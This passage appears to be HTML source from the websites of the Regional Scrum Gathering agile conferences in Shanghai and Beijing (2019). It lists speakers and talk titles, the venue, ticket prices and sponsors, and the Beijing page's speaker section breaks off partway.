											<p>Walking Scrum history with patterns</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	

									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wangyulinweidan.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>林伟丹&王宇</h3>
											<p>FACTs：实战型敏捷活动战术框架</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wanghongliang.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>王洪亮</h3>
											<p>敏捷的实践者和推进者</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/caozhiqing.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>曹志清</h3>
											<p>打造一个由内而外性感的PMO </p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
									
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/fangwei.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>方炜</h3>
											<p>敏捷组织变革的四个阶段及高层领导力成长历程</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
																	
								</div>
							</div>
							<!-- End Speakers Content -->
			
							<div class="mu-title-area">
								<h2 class="mu-title">教练成长</h2>
							</div>
							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">
								<div class="mu-speakers-slider">
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/guantingting.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>管婷婷</h3>
											<p>Scrum Master职业发展规划</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
																		<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wchhyq.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>王存浩&黄雅琴</h3>
											<p>如何更容易地改变及培养习惯</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/guyue.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>古月</h3>
											<p>打造高效敏捷团队之OH卡工作坊</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
																		<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/houbowei.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>侯伯薇</h3>
											<p>多米诺骨牌游戏坊——团队、敏捷&管理3.0</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/shenjian.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>申健</h3>
											<p>管理者你如何掌握教练式领导力</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/huizhen.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>惠真</h3>
											<p>即兴剧工作坊-提升团队共创力</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/light.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>刘丛</h3>
											<p>认真玩耍-团队敏捷实验室【迷你闪电工作坊】</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/xuyi.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>徐毅</h3>
											<p>敏捷教练成长 </p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->			
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/zhanglin.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>张林</h3>
											<p>敏捷解密：突破敏捷困境</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->																
								</div>
							</div>
							<!-- End Speakers Content -->
							<div class="mu-title-area">
								<h2 class="mu-title">工程实践</h2>
							</div>
							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">
								<div class="mu-speakers-slider">
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/zhangyinghui.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>张迎辉</h3>
											<p>如何在进行中的项目引入持续集成实践？</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
																		<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/suhaiyan.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>苏海燕</h3>
											<p>需求实例化&MFQ工作坊</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
																		<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/taixiaomei.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>邰晓梅</h3>
											<p>一起学习用因果图分析建模</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/yuxudong.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>于旭东</h3>
											<p>0到1打造网易DevOps平台的敏捷之旅</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/zhanggang.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>张刚</h3>
											<p>初创团队的微服务架构及DDD实践</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
								</div>
							</div>
							<!-- End Speakers Content -->
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Speakers -->

		<!-- Start Venue -->
		<section id="mu-venue">
			<div class="mu-venue-area">
				<div class="row">

					<div class="col-md-6">
						<div class="mu-venue-map">
							<iframe src="http://t.cn/RmSpGt4" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>

					<div class="col-md-6">
						<div class="mu-venue-address">
							<h2>会议地点 <i class="fa fa-chevron-right" aria-hidden="true"></i></h2>
							<h3>Holiday Inn 上海浦东假日酒店</h3>
							<h4>酒店地址：上海市浦东新区东方路899号(近向城路)</h4>
							<p>酒店介绍：上海浦东假日酒店是一家由洲际酒店集团管理的四星级商务酒店，位于陆家嘴金融商区，这片被誉为“钻石地域”的黄金地段云集海内外金融机构和跨国公司，是具有中国特色的世界一流中央商务区。浩荡的黄浦江、中西合璧的外滩、亚洲第一高塔东方明珠、上海海洋水族馆、上海科技馆和上海历史博物馆等城市景观近在咫尺。酒店距上海浦东国际机场40余分钟车程，距浦东新国际博览中心和浦西商业区仅10余分钟车程，轨道交通2、4、6、9号线举步之遥，出行方便快捷。上海浦东假日酒店既是繁华都市的一道亮丽风景线，亦是黄浦江畔的典雅尊贵之所。</p>
						</div>
					</div>

				</div>
			</div>
		</section>
		<!-- End Venue -->

		<!-- Start Pricing  -->
		<section id="mu-pricing">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-pricing-area">
							
							<div class="mu-title-area">
								<h2 class="mu-title">门票价格</h2>
								<p>门票价格介绍</p>
							</div>
							
							<div class="mu-pricing-conten">
								<div class="row">
									<!-- single price item -->
									<div class="col-md-3">
										<div class="mu-single-price mu-popular-price">

											<div class="mu-single-price-head">
												<span class="mu-currency">￥</span>
												<span class="mu-rate">2700</span>
												<span class="mu-time">起</span>
											</div>
											<h3 class="mu-price-title">团体票</h3>
											<ul>
												<!--<li>Basic Class Ticket</li>
												<li>Access to all sessions</li>-->
												<li></li>
											</ul>
											<a class="mu-register-btn" href="http://www.hdb.com/party/0mrk2.html">购票</a>
										</div>
									</div>
									<!-- / single price item -->
									<!-- single price item -->
									<div class="col-md-3">
										<div class="mu-single-price">

											<div class="mu-single-price-head">
												<span class="mu-currency">￥</span>
												<span class="mu-rate">3800</span>
												<!--<span class="mu-time">/all days</span>-->
											</div>
											<h3 class="mu-price-title">全价票</h3>
											<ul>
												<!--<li>Basic Class Ticket</li>
												<li>Access to all sessions</li>-->
												
											</ul>
											<a class="mu-register-btn" href="http://www.hdb.com/party/0mrk2.html">购票</a>
										</div>
									</div>
									<!-- / single price item -->

								
									<!-- single price item -->
									<div class="col-md-3">
										<div class="mu-single-price">
											<!--<span class="mu-price-tag">Popular</span>-->
											<div class="mu-single-price-head">
												<span class="mu-currency">￥</span>
												<span class="mu-rate">2018</span>
												<!--<span class="mu-time">/all days</span>-->
											</div>
											<h3 class="mu-price-title">旺年票</h3>
											<ul>
												<!--<li>Basic Class Ticket</li>
												<li>Access to all sessions</li>-->
<!-- 												<li>已售罄</li> -->
											</ul>
											<a class="mu-register-btn" style="background-color:#aaa;color:#fff;border-color:#555;" >已售罄</a>
										</div>
									</div>
									<!-- / single price item -->

									<!-- single price item -->
									<div class="col-md-3">
										<div class="mu-single-price">

											<div class="mu-single-price-head">
												<span class="mu-currency">￥</span>
												<span class="mu-rate">2999</span>
												<!--<span class="mu-time">/all days</span>-->
											</div>
											<h3 class="mu-price-title">早鸟票</h3>
											<ul>
												<!--<li>Basic Class Ticket</li>
												<li>Access to all sessions</li>-->
<!-- 												<li>已售罄</li> -->
											</ul>
											<a class="mu-register-btn" style="background-color:#aaa;color:#fff;border-color:#555;" >已售罄</a>
										</div>
									</div>
									<!-- / single price item -->

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Pricing -->

		<!-- Start Register  -->
		<!--
		<section id="mu-register">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-register-area">

							<div class="mu-title-area">
								<h2 class="mu-title">Register Form</h2>
								<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis unde, ut sapiente et voluptatum facilis consectetur incidunt provident asperiores at necessitatibus nulla sequi voluptas libero quasi explicabo veritatis minima porro.</p>
							</div>

							<div class="mu-register-content">
								<form class="mu-register-form">

									<div class="row">
										<div class="col-md-6">
											<div class="form-group">                
												<input type="text" class="form-control" placeholder="Your Full Name" id="name" name="name" required="">
											</div>
										</div>

										<div class="col-md-6">
											<div class="form-group">                
												<input type="email" class="form-control" placeholder="Enter Your Email" id="email" name="email" required="">
											</div>     
										</div>
									</div>

									<div class="row">
										<div class="col-md-6">
											<div class="form-group">                
												<input type="text" class="form-control" placeholder="Your Phone Number" id="telephone" name="telephone" required="">
											</div>
										</div>
										<div class="col-md-6">
											
										<div class="form-group"> 
											<select class="form-control" name="ticket" id="ticket">
												<option value="0">Basic ($12)</option>
												<option value="1">Standard ($22)</option>
												<option value="2">Premium ($45)</option>
											</select>
										</div>      
										</div>
									</div>

									<button type="submit" class="mu-reg-submit-btn">SUBMIT</button>

					            </form>
							</div>

						</div>
					</div>
				</div>
			</div>
		</section>
	-->
		<!-- End Register -->

		<!-- Start FAQ -->
		<!--
		<section id="mu-faq">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-faq-area">

							<div class="mu-title-area">
								<h2 class="mu-title">FAQ</h2>
								<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint assumenda ut molestias doloremque ipsam, fugit laborum totam, pariatur est cumque at, repudiandae officia ex dolores quas minus optio, iusto soluta?</p>
							</div>

							<div class="mu-faq-content">

								<div class="panel-group" id="accordion">

							        <div class="panel panel-default">
							          <div class="panel-heading">
							            <h4 class="panel-title">
							              <a data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true">
							                <span class="fa fa-angle-down"></span> Lorem ipsum dolor sit amet.
							              </a>
							            </h4>
							          </div>
							          <div id="collapseOne" class="panel-collapse collapse in">
							            <div class="panel-body">
							              Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
							            </div>
							          </div>
							        </div>

							        <div class="panel panel-default">
							          <div class="panel-heading">
							            <h4 class="panel-title">
							              <a data-toggle="collapse" data-parent="#accordion" href="#collapseTwo">
							                <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur adipisicing elit.
							              </a>
							            </h4>
							          </div>
							          <div id="collapseTwo" class="panel-collapse collapse">
							            <div class="panel-body">
							              Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
							            </div>
							          </div>
							        </div>

							        <div class="panel panel-default">
							          <div class="panel-heading">
							            <h4 class="panel-title">
							              <a data-toggle="collapse" data-parent="#accordion" href="#collapseThree">
							                <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur. 
							              </a>
							            </h4>
							          </div>
							          <div id="collapseThree" class="panel-collapse collapse">
							            <div class="panel-body">
							              Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
							            </div>
							          </div>
							        </div>

							        <div class="panel panel-default">
							          <div class="panel-heading">
							            <h4 class="panel-title">
							              <a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
							                <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur adipisicing. 
							              </a>
							            </h4>
							          </div>
							          <div id="collapseFour" class="panel-collapse collapse">
							            <div class="panel-body">
							              Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
							            </div>
							          </div>
							        </div>

							        <div class="panel panel-default">
							          <div class="panel-heading">
							            <h4 class="panel-title">
							              <a data-toggle="collapse" data-parent="#accordion" href="#collapseFive">
							                <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur. 
							              </a>
							            </h4>
							          </div>
							          <div id="collapseFive" class="panel-collapse collapse">
							            <div class="panel-body">
							              Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
							            </div>
							          </div>
							        </div>


							    </div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</section>
	-->
		<!-- End FAQ -->

		<!-- Start Sponsors -->
		<section id="mu-sponsors">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-sponsors-area">													
							
							<div class="mu-title-area">
								<h2 class="mu-title">冠名赞助商</h2>
								<p></p>
							</div>
							<!-- Start title spnonsors brand logo -->
							<div class="mu-sponsors-content">
								<div class="row">
								
									<div class="col-md-2 col-sm-4 col-xs-4" style="float: none;margin:0 auto">
										
										<div class="mu-sponsors-single">
											<img src="assets/images/SAlogo.jpg" alt="Brand Logo">
										</div>
									</div>

								</div>
							</div>
							<!-- End title spnonsors brand logo -->

							<div class="mu-title-area">
								<h2 class="mu-title">赞助商</h2>
								<p>感谢我们的赞助商</p>
							</div>

							<!-- Start spnonsors brand logo -->
							<div class="mu-sponsors-content">
								<div class="row">
								
									<div class="col-md-2 col-sm-4 col-xs-4">
										<div class="mu-sponsors-single">
											<img src="assets/images/uperform.png" alt="Brand Logo">
										</div>
									</div>

									<div class="col-md-2 col-sm-4 col-xs-4">
										<div class="mu-sponsors-single">
											<img src="assets/images/shinescrumlogo.jpg" alt="Brand Logo">
										</div>
									</div>

									<div class="col-md-2 col-sm-4 col-xs-4">
										<div class="mu-sponsors-single">
											<img src="assets/images/LeangooLogo.jpg" alt="Brand Logo">
										</div>
									</div>

								


								</div>
							</div>
							<!-- End spnonsors brand logo -->

						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Sponsors -->


		<!-- Start Contact -->
		<section id="mu-contact">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-contact-area">

							<div class="mu-title-area">
								<h2 class="mu-heading-title">Contact Us</h2>
							</div>
							<!-- Start title spnonsors brand logo -->
							<div class="mu-sponsors-content" style="text-align:center">
							
								
									<div class="col-md-2 col-sm-4 col-xs-4"  style="display:inline-block;float:none">
										
										<div class="mu-sponsors-single" style="padding-top:15px;">
											<img src="assets/images/Sassistant.jpg" alt="Brand Logo">
										<p> 
											上海敏捷社区<br />小助手
										</p>
									</div>
									</div>
									
									<div class="col-md-2 col-sm-4 col-xs-4"  style="display:inline-block;float:none">
										
										<div class="mu-sponsors-single" style="padding-top:15px;">
											<img src="assets/images/gongzhonghao.jpg" alt="Brand Logo">
										<p> 
											RSG<br />公众号
										</p>
										</div>
									</div>
								</div>

								</div>
							</div>
								
								
					</div>

							<!-- Start Contact Content 
							<div class="mu-contact-content">
								<div class="row">

								<div class="col-md-12">
									<div class="mu-contact-form-area">
										<div id="form-messages"></div>
											<form id="ajax-contact" method="post" action="mailer.php" class="mu-contact-form">
												<div class="form-group">                
													<input type="text" class="form-control" placeholder="Name" id="name" name="name" required>
												</div>
												<div class="form-group">                
													<input type="email" class="form-control" placeholder="Enter Email" id="email" name="email" required>
												</div>              
												<div class="form-group">
													<textarea class="form-control" placeholder="Message" id="message" name="message" required></textarea>
												</div>
												<button type="submit" class="mu-send-msg-btn"><span>SUBMIT</span></button>
								            </form>
										</div>
									</div>
								</div>
							</div>
							 End Contact Content 
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Contact -->

	</main>
	
	<!-- End main content -->	
			
			
	<!-- Start footer -->
	<footer id="mu-footer" role="contentinfo">
			<div class="container">
				<div class="mu-footer-area">
					<div class="mu-footer-top">
						<div class="mu-social-media">
							<!--<a href="#"><i class="fa fa-facebook"></i></a>
							<a href="#"><i class="fa fa-twitter"></i></a>
							<a href="#"><i class="fa fa-google-plus"></i></a>
							<a href="#"><i class="fa fa-linkedin"></i></a>
							<a href="#"><i class="fa fa-youtube"></i></a> -->
						</div>
					</div>
					<div class="mu-footer-bottom">
						<!--<p class="mu-copy-right">&copy; Copyright <a rel="nofollow" href="http://markups.io"></a>. All right reserved.</p>-->
					</div>
				</div>
			</div>

	</footer>
	<!-- End footer -->

	
	
    <!-- jQuery library -->
    <script src="./assets/js/jquery-1.11.3.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <!-- Bootstrap -->
    <script src="assets/js/bootstrap.min.js"></script>
	<!-- Slick slider -->
    <script type="text/javascript" src="assets/js/slick.min.js"></script>
    <!-- Event Counter -->
    <script type="text/javascript" src="assets/js/jquery.countdown.min.js"></script>
    <!-- Ajax contact form  -->
    <script type="text/javascript" src="assets/js/app.js"></script>
  
       
	
    <!-- Custom js -->
	<script type="text/javascript" src="assets/js/custom.js"></script>

	
	
    
  </body>
</html>
</file>










<file: 2019/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Regional Scrum Gathering Beijing 2019</title>
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/icon" href="assets/images/favicon.ico"/>
    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
    <!-- Bootstrap -->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Slick slider -->
    <link href="assets/css/slick.css" rel="stylesheet">
    <!-- Theme color -->
    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <!-- Main Style -->
    <link href="style.css" rel="stylesheet">

    <!-- Fonts -->

    <!-- Open Sans for body font -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700,800" rel="stylesheet">
    <!-- Montserrat for title -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style type="text/css">
        * {
            margin: 0;
            padding: 0;
        }

        .slick-initialized .slick-slide img {
            margin: 0 auto;
        }
    </style>

</head>
<body>

<!-- Start Header -->
<header id="mu-hero" class="" role="banner">
    <!-- Start menu  -->
    <nav class="navbar navbar-fixed-top navbar-default mu-navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <!-- Logo -->
                <a class="navbar-brand" href="index.html">RSG BEIJING 2019</a>

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav mu-menu navbar-right">
                    <li><a href="#mu-hero">首页</a></li>
                    <li><a href="#mu-about">关于大会</a></li>
                    <li><a href="#mu-schedule">日程</a></li>
                    <li><a href="#mu-speakers">演讲嘉宾</a></li>
                    <li><a href="#mu-pricing">票价</a></li>
                    <!--<li><a href="#mu-register">报名</a></li>-->
                    <li><a href="#mu-sponsors">赞助商</a></li>
                    <li><a href="#mu-contact">联系我们</a></li>
                    <li><a href="./volunteers.html#mu-volunteers">组织者</a></li>

                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    <!-- End menu -->

    <div class="mu-hero-overlay">
        <div class="container">
            <div class="mu-hero-area">

                <!-- Start hero featured area -->
                <div class="mu-hero-featured-area">
                    <!-- Start center Logo -->
                    <div class="mu-logo-area">
                        <!-- text based logo -->
                        <!--							<a class="mu-logo" href="#">Regional Scrum Gathering Shanghai</a> -->
                        <!-- image based logo -->
                        <a class="mu-logo" href="#"><img src="assets/images/Regional_logo_BEIJING_W.png"
                                                         alt="logo img"></a>
                    </div>
                    <!-- End center Logo -->

                    <div class="mu-hero-featured-content">

                        <!--<h1>Regional Scrum Gathering® 上海大会</h1>-->
                        <h1>全球最大最专业的Scrum敏捷大会</h1>
                        <p class="mu-event-date-line">23 - 24 August, 2019. Beijing, China</p>

                        <div class="mu-event-counter-area">
                            <div id="mu-event-counter">
                                <a class="btn btn-lg btn-danger" href="https://www.hdb.com/party/zwbmn.html"
                                   role="button">购票</a>
                                &nbsp; &nbsp; &nbsp;
                                <a class="btn btn-lg btn-primary" href="index_en.html" role="button">English</a>
                            </div>
                        </div>
                    </div>

                </div>
                <!-- End hero featured area -->

            </div>
        </div>
    </div>
</header>
<!-- End Header -->

<!-- Start main content -->
<main role="main">
    <!-- Start About -->
    <section id="mu-about">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-about-area">
                        <!-- Start Feature Content -->
                        <div class="row">
                            <div class="col-md-6">
                                <div class="mu-about-left">
                                    <img class="" src="assets/images/RSG-Beijing-Banner-new.PNG"
                                         alt="Men Speaker">
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="mu-about-right">
                                    <h2>关于大会</h2>
                                    <p>Regional Scrum Gathering®为敏捷实践者提供一次聚会的机会，分享关于Scrum和敏捷的实践以及知识，体验scrum
                                        和敏捷的热情。在为期2天的盛会中，你将遇见志趣相投的Scrum实践者、讲师、教练和拥趸，你也将听到惊艳的主题演讲，参与开放空间活动，升华你对Scrum及敏捷的理解。</p>

                                    <p>Regional Scrum
                                        Gathering®是Scrum联盟冠名赞助的活动。Scrum联盟成立于2001年，是敏捷社区中规模最大、最具影响力的专业会员和认证机构。Scrum联盟®是一个非营利性协会，在全世界有超过600,000名实践者，我们提供主张、社区和教育，一步步地指导敏捷实践者的旅程。</p>
                                </div>
                            </div>
                        </div>
                        <!-- End Feature Content -->

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End About -->

    <!-- Start Video -->
    <!--		<section id="mu-video">
                <div class="mu-video-overlay">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="mu-video-area">
                                    <h2>Watch Previous Event Video</h2>
                                    <a class="mu-video-play-btn" href="#"><i class="fa fa-play" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
    -->
    <!-- Start Video content -->
    <!--			<div class="mu-video-content">
                    <div class="mu-video-iframe-area">
                        <a class="mu-video-close-btn" href="#"><i class="fa fa-times" aria-hidden="true"></i></a>
                        <iframe width="854" height="480" src="https://www.youtube.com/embed/n9AVEl9764s" frameborder="0" allowfullscreen></iframe>
                    </div>
                </div>
            </section>
    -->
    <!-- End Video content -->

    <!-- End Video -->

    <!-- Start Schedule  -->
    <section id="mu-schedule">
        <div class="container">
            <div class="row">
                <div class="colo-md-12">
                    <div class="mu-schedule-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">大会日程</h2>
                            <!--<p>两天的会议日程安排如下：</p> -->
                        </div>

                        <div class="mu-schedule-content-area">
                            <!-- Nav tabs -->
                            <!--<ul class="nav nav-tabs mu-schedule-menu" role="tablist">
                                <li role="presentation" class="active"><a href="#first-day" aria-controls="first-day" role="tab" data-toggle="tab">8月24日</a></li>
                                <li role="presentation"><a href="#second-day" aria-controls="second-day" role="tab" data-toggle="tab">8月25日</a></li>
                              <li role="presentation"><a href="#third-day" aria-controls="third-day" role="tab" data-toggle="tab">3 Day / 21 Feb</a></li>

                            </ul>-->

                            <!-- Tab panes -->
                            <img src="schedule/schedule.png" alt="RSG2019大会日程">

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Schedule -->

    <!-- Start Speakers -->
    <section id="mu-speakers">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-speakers-area">

                        <div class="mu-title-area" style="float: none">
                            <h2 class="mu-title">演讲嘉宾</h2>
                        </div>

                        <div class="row">
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Howard Sublett" src="speakers/poster/howard.jpg"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Evelyn" src="speakers/poster/evelyn.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Kiro Harada" src="speakers/poster/kiro.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Daniel" src="speakers/poster/daniel.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="黄方" src="speakers/poster/ethan.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="王立杰" src="speakers/poster/wanglijie.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="姜信宝" src="speakers/poster/bob.jpg"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="吕毅" src="speakers/poster/lvyi.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="黄灵" src="speakers/poster/huangling.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
